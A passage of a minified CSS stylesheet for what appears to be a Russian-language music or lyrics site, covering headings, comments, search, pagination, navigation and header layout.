}.page-heading-h2_top10 {min-height: 44px;line-height: 44px;position: relative;}.page-heading-h2_top10:before {top: 50%;left: 0;width: 44px;content: '';height: 42px;position: absolute;background-position: 0 50%;background-size: 44px 42px;transform: translateY(-50%);background-repeat: no-repeat;background-image: url(../images/icons/heading-top10.png);}.page-heading-h2_globe {min-height: 44px;background-image: url(../images/icons/heading-globe.png);background-size: 43px 43px }.page-heading-h2_note {min-height: 44px;background-image: url(../images/icons/heading-note.png);background-size: 39px 44px }.page-heading-h2_doublenote {min-height: 44px;background-image: url(../images/icons/heading-doublenote.png);background-size: 46px 44px }.page-heading-h2_favorites {min-height: 45px;margin-bottom: 14px;padding-top: 0;background-image: url(../images/icons/heading-note-orange.png);background-size: 43px 43px }.page-heading-h3 {margin: 0;padding: 10px 0 20px;font-size: 22px;line-height: 24px;color: #1d2541 }.page-heading-h3_blue {font-size: 25px;color: #04aeda }.page-heading-h3_padding-bottom-15 {padding-bottom: 15px }@media (max-width:767px) {.page-heading-h2_top10:before {top: 54%;}.heading-accordion {width: 100%;position: relative;height: auto;min-height: 57px;background-color: #f9f9f9;border-radius: 8px;color: #70a013;background-image: none;margin-top: 0;margin-bottom: 4px;padding: 20px 50px 20px 20px;font-size: 22px;margin-left: 0px;line-height: 22px }}.page-text {margin: 0;padding: 0 0 22px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 22px;color: #4d4d4d }.inline-link {display: inline;font-family: inherit;font-size: inherit;line-height: inherit;font-style: inherit;font-weight: inherit;color: inherit }.inline-link:active, .inline-link:focus, .inline-link:hover {color: #06afda }.inline-link:visited {color: inherit }.inline-link:visited:active, .inline-link:visited:focus, .inline-link:visited:hover {color: #06afda }.inline-link_block {display: block }.inline-link_inline-block, .show-all-link {display: inline-block }.show-all-link {width: 100%;height: auto;min-height: 20px;margin: 35px 0 0;padding: 0 0 0 19px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: left;color: #ff5715 }.player-mobile-menu-page .show-all-link {padding: 0;}.show-all-link:before, .show-all-link_list:after {content: '\02192';font-family: 'Minion Pro', serif;text-align: left;top: 0;line-height: 20px;font-style: normal;z-index: 1;display: inline-block;margin-left: 10px;margin-top: -2px;}.show-all-link:before {font-size: 12px;font-weight: 400;color: #0d1943;left: 0 }.show-all-link:active:before, .show-all-link:focus:before, .show-all-link:hover:before {color: #ff5715 }.show-all-link-btn {color: #fff;width: auto;padding: 20px 40px;border-radius: 5px;display: inline-block;text-decoration: none;background-color: #ff5c1d;}.show-all-link-btn:before {color: #fff;margin-left: 0px;margin-right: 10px;}@media (max-width:767px) {.show-all-link-btn {width: 100%;}.show-all-link_player-mobile-menu {margin-top: 0;margin-bottom: 18px }.show-all-link_player-mobile-menu:before {margin-left: 0;margin-right: 10px;}}@media (max-width:1023px) {.show-all-link_margin-bottom {margin-bottom: 35px }}.show-all-link_list {padding: 0 16px 0 20px;font-size: 14px }.show-all-link_list:before {display: none }.show-all-link_list:after {font-size: 12px;color: #0d1943;right: 0 }.show-all-link_list:active:after, .show-all-link_list:focus:after, .show-all-link_list:hover:after {color: #ff5715 }.show-all-link_list span {display: inline-block;padding-left: 4px;color: #000;text-decoration: none }.heading-with-link {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;margin-top: 50px;margin-bottom: 35px }.new-comment {display: block;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: right;color: #ff5715;cursor: pointer;text-decoration: underline }.comments {width: 100%;margin-bottom: 20px;max-width: 727px }.comment-container {margin-bottom: 20px }.comment {width: 100%;margin: 0;padding: 25px 30px;background-color: #f9f9f9;border-radius: 6px }.comment-title {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: end;align-content: flex-end;-ms-flex-pack: justify;justify-content: space-between;width: 100%;margin: 0 0 20px }@media (max-width:767px) {.comment {padding: 20px }.comment-title {height: 36px;-ms-flex-direction: column;flex-direction: column;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: column wrap;flex-flow: column wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: justify;align-content: space-between;-ms-flex-pack: center;justify-content: center }}.comment-title__author {display: block;-ms-flex-positive: 1;flex-grow: 1;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 25px;line-height: 25px;text-align: left;color: #04aeda }@media (max-width:767px) {.comment-title__author {font-size: 16px;line-height: 16px;height: 16px }.comment-title__date {font-size: 14px;line-height: 14px;height: 20px }}.comment-title__date, .comment-title__likes {height: 20px;display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;text-align: left }.comment-response .comment-title__author {padding-left: 25px;background-image: url(../images/icons/response-icon.png);background-position: 0 50%;background-size: 16px 17px;background-repeat: no-repeat }.comment-title__date {padding-top: 6px;-ms-flex-positive: 0;flex-grow: 0;font-size: 14px;line-height: 14px;color: #bdbdbd }.comment-title__likes {font-size: 16px;line-height: 16px;padding-top: 4px;color: #04aeda;background-image: url(../images/player/likes.png);background-repeat: no-repeat;background-size: 15px 16px;background-position: 0 50%;margin-left: 12px;cursor: pointer;padding-left: 20px }.comment-title__likes.player__likes_green {background-image: url(../images/player/likes-green.png);}.comment-text {display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 22px;text-align: left;color: #1d2541 }@media (max-width:767px) {.comment-text {font-size: 12px;line-height: 18px }}.comment-respond {display: inline-block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 22px;text-align: left;cursor: pointer;color: #ff5715;text-decoration: underline }.comment-respond:active, .comment-respond:focus, .comment-respond:hover {color: #04aeda }.comment-response {display: block;width: auto;margin-left: 19px;margin-top: 2px;border: 1px solid #e3e3e3;border-radius: 6px;padding: 25px 30px }@media (max-width:767px) {.comment-response {margin-left: 0;padding: 20px }}.comment-respond-form {display: block;width: 100%;max-width: 727px;border-radius: 6px }.comment-respond-form__comment {background-color: #c8edf7;border-radius: 6px;padding: 10px }.comment-respond-form-title {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: end;align-content: flex-end;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 10px }@media (max-width:767px) {.comment-respond-form__comment {padding: 20px }.comment-respond-form-title {-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap }}.comment-respond-form-title span {display: block;font-family: 'Pribambas Regular', sans-serif;font-size: 25px;color: #04aeda;text-transform: uppercase;text-align: left;line-height: 47px;padding-left: 20px }@media (max-width:1023px) {.comment-respond-form-title span {padding-left: 0;font-size: 20px }}label.comment-respond-form-title__label {display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 47px;color: #1d2541 }@media (min-width:768px) and (max-width:1023px) {label.comment-respond-form-title__label {font-size: 13px }}@media (max-width:767px) {label.comment-respond-form-title__label {line-height: 22px }}.comment-respond-form__textarea, input.comment-respond-form-title__input {background-color: #fff;font-family: 'Museo Sans Cyrl 300', sans-serif;line-height: 20px }input.comment-respond-form-title__input {display: inline-block;height: 47px;padding: 0 10px;border-radius: 6px;font-size: 20px;color: #04aeda;margin-left: 10px }@media (min-width:768px) and (max-width:1023px) {input.comment-respond-form-title__input {width: 170px;font-size: 18px }}@media (max-width:767px) {input.comment-respond-form-title__input {display: block;margin-left: 0 }.comment-respond-form__captcha-container {width: 100% }}.comment-respond-form__textarea {display: block;width: 100%;border: none;border-radius: 6px;padding: 20px;height: 223px;overflow-y: auto;font-size: 15px;color: #1d2541;resize: none }.comment-respond-form__submit-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;min-height: 140px;margin: 0 0 20px;padding: 16px;background-color: #f8f8f8;border-radius: 6px }@media (max-width:1023px) {.comment-respond-form__submit-block {-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap }}.comment-respond-form__captcha-container {display: block;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 1;flex-shrink: 1;margin: 0 10px 10px 0 }.comment-respond-form__captcha-container img {display: block;width: 100%;height: auto }button.comment-respond-form__submit {display: block;width: 271px;min-width: 250px;height: 60px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 14px;text-align: center;color: #fff;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 0 10px;text-transform: uppercase;background-color: #ff5715;border-radius: 6px;cursor: pointer;transition: all .25s ease }button.comment-respond-form__submit:active, button.comment-respond-form__submit:focus, button.comment-respond-form__submit:hover {border-radius: 6px;background-color: #04aeda;transition: all .25s ease }@media (max-width:767px) {button.comment-respond-form__submit {margin: 0 auto }.header-content .yandex-share-block {-ms-flex-order: 4;order: 4 }}.yandex-share-block {display: block;width: auto;height: auto;margin-top: 18px;margin-bottom: 30px }@media (max-width:767px) {.yandex-share-block {display: none;}}.yandex-share-block_no-margin-top {margin-top: 0 }.yandex-share-centered-container {display: block;width: 100%;height: 24px;text-align: center;margin-bottom: 2px;line-height: 24px }.yandex-share-block_centered {display: inline-block;width: auto;vertical-align: top;margin: 0 auto }.header-content .yandex-share-block {margin: 0 auto }.pagination, .songs-sort-block {-ms-flex-direction: row;align-content: center;max-width: 727px }.favourites-playlist {display: block;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 16px;line-height: 20px;color: #1d2541;text-align: center;overflow: hidden }.favourites-playlist__minutes-count, .favourites-playlist__songs-count {display: inline-block;padding: 0 4px }.favourites-playlist__play {display: block;width: 100%;height: 20px;margin: 20px 0 0;padding: 0;text-align: center;color: #ff5715;cursor: pointer }.favourites-playlist__play:active, .favourites-playlist__play:focus, .favourites-playlist__play:hover {color: #04aeda }.favourites-playlist__play a {display: inline-block;padding: 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer }.favourites-playlist__play a::after, .favourites-playlist__play a::before {content: '';display: block;width: 50%;height: 3px;background-color: transparent;background-image: url(../images/icons/dots.png);background-repeat: repeat;background-size: auto;position: absolute;top: 8px;background-position: 0 0 }.favourites-playlist__play a::before {left: -50% }.favourites-playlist__play a::after {right: -50% }.header, .header-fixed-block__songs span, .header-fixed-block__sorter span, .header-fixed-block__user, .search__submit, ul.marked-list li {background-repeat: no-repeat }.marked-text {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;color: #1d2541;text-indent: 30px;}.ya-share2__container_size_s {text-align: center;}.songs-sort-block {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: 45px;border: 1px solid rgba(95, 202, 230, .3);border-radius: 6px;margin: 0 0 20px;padding: 0 20px }.songs-sort-block>span {display: block;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 12px;line-height: 43px;color: #1d2541 }@media (max-width:767px) {.songs-sort-block {padding: 0 }.songs-sort-block>span {display: none }}.songs-sort-block__input {display: none }.songs-sort-block__label {display: block;margin: 0;padding: 6px 10px 0;cursor: pointer;position: relative }.songs-sort-block__label a {display: inline-block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 14px;text-decoration: underline;text-transform: uppercase;color: #70a013 }.songs-sort-block__label:active span, .songs-sort-block__label:focus span, .songs-sort-block__label:hover span {color: #04aeda;text-decoration: underline }@media (max-width:767px) {.songs-sort-block__label {width: 33%;-ms-flex-preferred-size: 33%;flex-basis: 33%;padding: 8px 5px 0 }.songs-sort-block__label span, .songs-sort-block__label span a {text-align: center;font-size: 11px;padding: 0 5px }.pagination__list {width: 100%;}}.songs-sort-block__input:checked+.songs-sort-block__label a {font-weight: 700;text-decoration: none;color: #04aeda }.songs-sort-block__input:checked+.songs-sort-block__label:after, .songs-sort-block__input:checked+.songs-sort-block__label:before {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.songs-sort-block__input:checked+.songs-sort-block__label:after {border-color: rgba(255, 255, 255, 0);border-top-color: #fff;border-width: 9px;margin-left: -9px }.songs-sort-block__input:checked+.songs-sort-block__label:before {border-color: rgba(4, 174, 218, 0);border-top-color: rgba(95, 202, 230, .3);border-width: 10px;margin-left: -10px }.pagination {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: auto;margin: 30px 0 }.header-content, .pagination__list {-ms-flex-direction: row;align-content: center }.pagination__next, .pagination__prev {display: inline-block;margin: 0;line-height: 37px;width: auto;height: 37px;text-decoration: underline;cursor: pointer }.pagination__prev {padding: 0 10px 0 16px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;text-align: left;color: #ff5715;position: relative }.pagination__prev::before {content: '\02190';font-family: 'Minion Pro', serif;font-size: 12px;line-height: 37px;text-align: left;color: #0d1943;position: absolute;left: 0;top: 0;z-index: 1 }.pagination__prev:active::before, .pagination__prev:focus::before, .pagination__prev:hover::before {color: #ff5715 }.pagination__next {padding: 0 16px 0 10px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;text-align: right;color: #ff5715;position: relative }.pagination__next::before {content: '\02192';font-family: 'Minion Pro', serif;font-size: 12px;line-height: 37px;text-align: left;color: #0d1943;position: absolute;right: 0;top: 0;z-index: 1 }.pagination__link, ul.marked-list li {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px }.pagination__next:active::before, .pagination__next:focus::before, .pagination__next:hover::before {color: #ff5715 }.pagination__list {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: center;-ms-flex-pack: center;justify-content: center }.pagination__link {display: block;width: auto;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 0;flex-shrink: 0;height: 37px;margin: 0 4px;padding: 0 3px;line-height: 35px;text-align: center;color: #000;border-radius: 6px;border: 1px solid transparent }ul.dotted-list, ul.marked-list, ul.marked-list li {display: block;width: 100% }.pagination__link:active, .pagination__link:focus, .pagination__link:hover {border-color: #ff5715;color: #ff5715 }.pagination__link_active {background-color: #f3f3f3;color: #1b98b8;border-color: #f3f3f3;pointer-events: none }ul.marked-list {height: auto }ul.marked-list li {height: auto;min-height: 25px;margin: 0 0 22px;padding: 0 0 0 40px;background-color: transparent;background-image: url(../images/icons/list-check-marker.png);background-size: 25px 25px;background-position: 0 0;line-height: 22px;text-align: left;color: #1d2541 }ul.dotted-list li a, ul.dotted-list li a::before {font-family: 'Open Sans', sans-serif;font-size: 16px;line-height: 22px;color: #363a49;font-weight: 400 }ul.dotted-list {height: auto;text-align: left }@media (max-width:767px) {ul.dotted-list {padding: 0 10px }}ul.dotted-list li {display: inline-block;width: 32.6%;padding: 0 20px 10px;vertical-align: top;}@media (max-width:767px) {ul.dotted-list li {width: 100%;padding: 0 }.header {margin-top: 41px }}.songs-sort-mobile {color: #fff;font-size: 14px;padding: 15px 0;text-align: center;text-transform: uppercase;}.songs-sort-mobile-sort {background-color: #09add9;width: 60%;}.songs-sort-mobile-filter {width: 40%;background-color: #35bde1;}.songs-sort-mobile-sort-icon {width: 5px;height: 5px;margin-bottom: -5px;display: inline-block;border: 5px solid transparent;border-top: 10px solid #fff;}ul.dotted-list.dotted-list_one-column li {width: 100% }ul.dotted-list.dotted-list_sidebar li {width: 100%;padding: 0 }@media (min-width:768px) and (max-width:1023px) {ul.dotted-list.dotted-list_sidebar li {width: 32.6%;padding: 0 }ul.dotted-list.dotted-list_two-columns-on-tablet li {width: 49% }}ul.dotted-list li a {display: block;text-align: left;position: relative;padding-left: 13px;}ul.dotted-list li a::before {content: '\000B7';text-align: center;position: absolute;top: 0;left: 0;z-index: 1 }ul.dotted-list li a:active, ul.dotted-list li a:focus, ul.dotted-list li a:hover {text-decoration: underline;color: #06afda }ul.dotted-list.dotted-list_sidebar li a {font-size: 15px;line-height: 20px;}ul.dashed-list li a, ul.dashed-list li a::before {font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 16px;line-height: 22px;color: #1d2541;}ul.dashed-list {display: block;width: 100%;height: auto;padding-bottom: 20px }ul.dashed-list li {display: block;width: 100% }ul.dashed-list li a {display: block;font-weight: 400;text-align: left;position: relative;padding: 9px 0 9px 18px;border-bottom: 1px dashed #1f294610;}ul.dashed-list li a span {color: #368abc;}ul.dashed-list li a::before {left: 0;top: 50%;z-index: 1;content: '';position: absolute;transform: translateY(-50%);border: 5px solid transparent;border-left: 5px solid #1f79a3;}.header {display: block;width: 100%;height: 185px;background-color: #012747;background-image: url(../images/header/header-bg-min.webp);background-repeat: repeat-x;background-size: cover;background-position: 0 0 }.no-webp .header {background-image: url(../images/header/header-bg-min.jpg);}@media (min-width: 768px) {.header {height: 287px;background-image: url(../images/header/header-bg.webp);}.no-webp .header {background-image: url(../images/header/header-bg.jpg);}}@media (min-width: 1249px) {.header {background-size: contain;}}.header-content, .logo {display: -ms-flexbox;height: auto }.header-content, .search {background-color: transparent }.header-content {display: flex;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 1047px;min-width: 320px;min-height: 100px;margin: 0 auto;padding: 44px 20px 0 }.header-fixed-block, .logo, .logo_footer {align-content: flex-start }@media (max-width:767px) {.header-content {padding: 20px }.osprey-grid-container .page-heading-h2_top10 {padding-left: 50px;margin-left: 10px;}}.logo {display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;wdith: auto;max-width: 385px }@media (max-width:767) {.logo {-ms-flex-order: 1;order: 1 }}.logo_footer {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;wdith: auto;height: auto }.logo__img {display: block;width: 67px;height: 78px;margin: 0 12px 0 0;padding: 0;outline: 0 }.logo_footer .logo__img {margin-right: 20px }@media (max-width:767px) {.logo__img {display: none;}.logo_footer .logo__img {margin-right: 12px }}.logo__title {display: block;width: auto;height: 36px;font-family: 'Pribambas Regular', sans-serif;font-size: 36px;line-height: 36px;color: #42c0ff }.logo__title span {display: inline-block;color: #c2b59b }.search {display: block;width: auto;max-width: 445px;-ms-flex-positive: 1;flex-grow: 1;height: 42px;margin: 0 0 0 20px;border-radius: 50px;border: 1px solid rgba(255, 255, 255, .5);position: relative }.search_list {display: block;position: absolute;background: #fff;top: 40px;z-index: 1;padding: 0px;overflow-y: auto;max-height: 150px;width: 95%;margin-left: 2.5%;border: 1px solid #aaa;}.search_list a {padding: 5px;width: 100%;box-sizing: border-box;border-bottom: 1px solid #aaa;display: block;font-size: 10pt;color: #4d4d4d;}.search_list a:hover {background: #e9e9e9;}.search:active, .search:focus, .search:hover {border-color: #fff }@media (max-width:767px) {.logo__title {font-size: 24px }.search {margin: 15px 0 20px 0;width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;-ms-flex-order: 3;order: 3 }}.search__input, .search__submit {margin: 0;background-color: transparent;display: block }.search__submit:hover {opacity: 0.6;cursor: pointer;}.search__input {width: calc(100% - 48px);height: 40px;float: left;-moz-appearance: none;appearance: none;-webkit-appearance: none;padding: 11px 0 11px 28px;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input::-webkit-input-placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input:-ms-input-placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input::placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__submit {width: 48px;height: 42px;float: right;padding: 0;background-image: url(../images/icons/search-icon-white.png);background-position: 50% 50%;background-size: 18px 18px }.main-navigation {display: block;width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;height: auto;padding: 30px 0 }.main-navigation__mobile-title {display: none }@media (max-width:767px) {.main-navigation_mobile {height: auto;}.main-navigation_mobile_active {height: 100%;}.main-navigation ul li a, .main-navigation ul li span {padding: 20px 0;}.main-navigation {width: 80vw;height: 100vh;position: fixed;display: flex;align-items: flex-end;top: 0;left: -100vw;z-index: 10888;overflow: hidden;overflow-y: auto;background-color: #002445;box-shadow: 0 0 0 0 #90c5eb;padding: 20px;margin-bottom: 30px;transition: all .25s ease }.main-navigation__mobile-title {display: block;width: 100%;height: auto;margin: 0;padding: 0 0 14px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 12px;line-height: 16px;color: #04aeda;text-align: left }.main-navigation .ws-label:before {border-top-color: #fff;}.main-navigation ul.dashed-list li a::before {border-left-color: #fff;}}.header-fixed-block__sorter span, .lyrics-heading, .main-navigation ul li a, .main-navigation ul li span {font-family: 'Museo Sans Cyrl 700', sans-serif }.mobile-navigation__input {display: none }@media (max-width:767px) {.mobile-navigation__label {display: block;width: 20px;height: 20px;margin: 0px 0 0 10px;-ms-flex-order: 2;order: 2;background-color: transparent;background-image: url(../images/header/hamburger-icon.png);background-position: 50% 0;background-size: contain;background-repeat: no-repeat }}.mobile-navigation__label_checked {background-image: url(../images/header/hamburger-close-icon.png);background-size: contain }.main-navigation_visible {left: 0;transition: all .25s ease;box-shadow: 13px 0px 13px 0px rgba(20, 80, 106, 0.3) }.main-navigation ul {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: auto;line-height: 32px }.dotted-line {display: block;border-bottom: 1px dashed #70a013;margin: 10px 0px;}@media (max-width:767px) {.main-navigation ul {display: block }}.main-navigation>ul>li {display: inline-block;width: auto;min-height: 32px;line-height: 16px;margin: 0;padding: 0 20px }.main-navigation>ul>li:first-child {padding-left: 0 }@media (max-width:767px) {.main-navigation>ul>li {display: block;padding: 20px 0;border-top: 1px dashed rgba(50, 80, 106, .5) }}.main-navigation ul li.nested {position: relative }.main-navigation ul li.nested:hover {color: #ff5715 }.main-navigation ul li.nested ul {display: block;width: auto;min-width: 160px;height: auto;margin: 0 auto;padding: 15px 20px;background-color: #fff;position: absolute;bottom: auto;left: 0;right: 0;z-index: -1;opacity: 0;transition: all .2s ease;border: 1px solid #979797;box-shadow: 0 0 8px 2px rgba(0, 0, 0, .1);text-align: left }@media (max-width:767px) {.main-navigation ul li.nested ul {display: block;width: 100%;height: 0;max-height: 0;padding: 0;overflow: hidden;position: static;border: none;background-color: transparent;box-shadow: none;opacity: 1;z-index: auto;transition: all .2s ease }}.main-navigation ul li.nested.open-nested-menu ul {height: auto;max-height: none;transition: all .2s ease;padding: 15px 20px 15px 30px }.main-navigation ul li.nested ul li {display: block;width: 100%;padding: 0 0 10px;font-weight: 300 }@media (min-width:768px) {.main-navigation ul li.nested:hover ul {z-index: 2;opacity: 1;transition: all .2s ease }.main-navigation ul li.nested:hover a {color: #ff5715 }.main-navigation ul li.nested:hover ul li a {color: #000;font-size: 14px;text-align: left }.margin-50-on-pc {margin: 50px 0px;}}.main-navigation ul li.nested:hover ul li a:hover {color: #ff5715 }.main-navigation ul li a, .main-navigation ul li span {display: inline-block;font-size: 16px;line-height: 16px;color: #fff;text-align: center }@media (min-width:768px) and (max-width:1023px) {.main-navigation ul li a {font-size: 12px;}}.main-navigation-container {width: 100%;}@media (max-width:767px) {.main-navigation ul li {border-top: 1px dashed #33506a50;padding-right: 10px;}.main-navigation-container {overflow-y: scroll;}}@media (min-width:768px) {.main-navigation ul li a:active, .main-navigation ul li a:focus, .main-navigation ul li a:hover, .main-navigation ul li span:active, .main-navigation ul li span:focus, .main-navigation ul li span:hover {color: #ff5715;text-decoration: underline }}.main-navigation ul li.nested>span {cursor: pointer;position: relative }.main-navigation ul li.nested>span::after {content: '';display: block;width: 11px;height: 9px;position: absolute;right: -20px;top: 4px;z-index: 1;background-color: transparent;background-image: url(../images/icons/menu-dropdown.png);background-repeat: no-repeat;background-position: 50% 50%;background-size: 11px 9px;transition: all .2s ease }@media (min-width:768px) {.main-navigation ul li.nested:hover>span::after {background-image: url(../images/icons/menu-dropdown-orange.png);-ms-transform: rotate(-180deg);transform: rotate(-180deg);transition: all .2s ease }}.main-navigation ul li.nested.open-nested-menu>span {color: #ff5715 }.main-navigation ul li.nested.open-nested-menu>span::after {background-image: url(../images/icons/menu-dropdown-orange.png);-ms-transform: rotate(-180deg);transform: rotate(-180deg);transition: all .2s ease }.header-fixed-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;width: 100%;height: 41px;position: fixed;top: 0;left: 0;z-index: 30 }.header-fixed-block__sorter {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;min-width: 191px;height: 41px;padding: 6px 20px 12px;background-color: #02496c }.header-fixed-block__sorter span {display: inline-block;width: auto;padding: 0 20px 0 0;height: 16px;font-size: 14px;line-height: 16px;text-align: left;color: #fff;background-color: transparent;background-image: url(../images/icons/header-arrow.png);background-size: 11px 9px;background-position: 100% 50% }.header-fixed-block__songs span, .player__track-name {font-family: 'Museo Sans Cyrl 300', sans-serif }.header-fixed-block__user {display: block;width: 53px;-ms-flex-negative: 0;flex-shrink: 0;-ms-flex-positive: 0;flex-grow: 0;height: 41px;background-color: #023657;background-image: url(../images/icons/header-user.png);background-size: 15px 16px;background-position: 50% 50% }.header-fixed-block__songs {display: block;width: 76px;-ms-flex-negative: 0;flex-shrink: 0;-ms-flex-positive: 0;flex-grow: 0;height: 41px;padding: 6px;background-color: #012747;text-align: center }.header-fixed-block__songs span {display: inline-block;width: auto;padding: 2px 0 0 25px;height: 20px;font-size: 16px;line-height: 20px;text-align: left;color: #04aeda;background-color: transparent;background-image: url(../images/icons/header-star.png);background-size: 17px 17px;background-position: 0 50% }.header-fixed-menu {display: block;height: calc(100vh - 50px);width: 100vw;position: fixed;top: 50px;right: -100vw;z-index: 888;transition: all .2s ease;background-color: #04aeda }.header-fixed-menu:before {content: '';display: inline-block;width: 0;height: 0;border-style: solid;border-width: 0 5px 8px;border-color: transparent transparent #04aeda;position: absolute;top: -8px;left: 148px }.header-fixed-menu__container {display: block;width: calc(100% - 40px);height: calc(100% - 20px);position: absolute;top: 10px;left: 20px;margin: 0;padding: 0;overflow-y: auto }.header-fixed-menu_visible {right: 0;transition: all .2s ease;box-shadow: -200px 0 113px 27px rgba(33, 61, 130, .15) }

@media (min-width:768px) {
	.animals-bg {
		background-color: #fff;
		/* background-image: url(../images/page/animals-bg.png); */
		background-image: url(../images/page/animals-bg.webp);
		background-size: auto;
		background-repeat: repeat;
		background-position: 0 0;
	}
}

